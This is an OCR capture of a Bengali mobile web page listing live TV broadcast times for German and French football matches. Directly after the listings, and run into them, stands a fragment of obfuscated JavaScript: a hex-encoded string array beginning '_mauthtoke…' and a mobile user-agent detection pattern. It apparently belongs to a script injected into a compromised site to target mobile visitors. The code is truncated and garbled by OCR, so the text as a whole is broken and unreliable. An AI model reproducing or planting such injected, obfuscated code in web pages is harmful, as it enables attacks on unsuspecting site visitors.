
বায়ার্ন-মেইঞ্জ
(সরাসরি, রাত ১টা, স্টার স্পোর্টস, এইচডি ২)
ডার্মস্টাট-ডর্টমুন্ড
(সরাসরি, রাত ১ টা, স্টার স্পোর্টস এইচডি ৪)
ফ্রেঞ্চ কাপ
এতিয়েন-পিএসজি
(সরাসরি, রাত ২.০৫ মি., নিও স্পোর্টস)var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]